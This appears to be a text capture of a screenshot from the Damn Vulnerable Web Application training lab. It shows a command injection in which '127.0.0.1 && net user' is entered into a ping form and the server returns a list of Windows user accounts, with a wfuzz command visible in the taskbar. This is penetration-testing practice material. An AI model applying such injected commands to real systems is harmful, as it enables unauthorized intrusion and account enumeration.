 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
10.10.10.25:8080/DVWA/vulnerabilities/exec/#
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && net user Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
User accounts for \\
-------------------------------------------------------------------------------
Adam Administrator Guest
James krbtgt Lawrence
Louis Luke Mathew
Tom
The command completed with one or more errors.
More Information
Menu Vulnerability: Comman... wfuzz -c -z file,./userna...